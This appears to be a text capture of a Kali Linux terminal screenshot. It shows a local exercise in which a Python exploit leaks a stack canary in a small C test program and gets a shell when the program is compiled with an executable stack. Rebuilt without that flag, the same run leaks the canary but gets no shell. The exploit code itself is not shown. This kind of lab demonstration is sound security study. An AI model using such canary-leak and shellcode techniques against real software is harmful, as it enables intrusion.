 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ gcc -fstack-protector -zexecstack test.c -o test
┌──(kali㉿kali)-[~]
└─$ python3 exploit.py
Canary : 0×34625d220e757a00
Data:
1- Write
2- Read
3- Read full data
4- Exit
Choose: uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev
),100(users),101(netdev),106(bluetooth),113(scanner),136(wireshark),137(kaboxer),138(vboxsf)
┌──(kali㉿kali)-[~]
└─$ gcc -fstack-protector test.c -o test
┌──(kali㉿kali)-[~]
└─$ python3 exploit.py
Canary : 0×74655a474e8da200
Data:
1- Write
2- Read
3- Read full data
4- Exit
Choose:
┌──(kali㉿kali)-[~]
└─$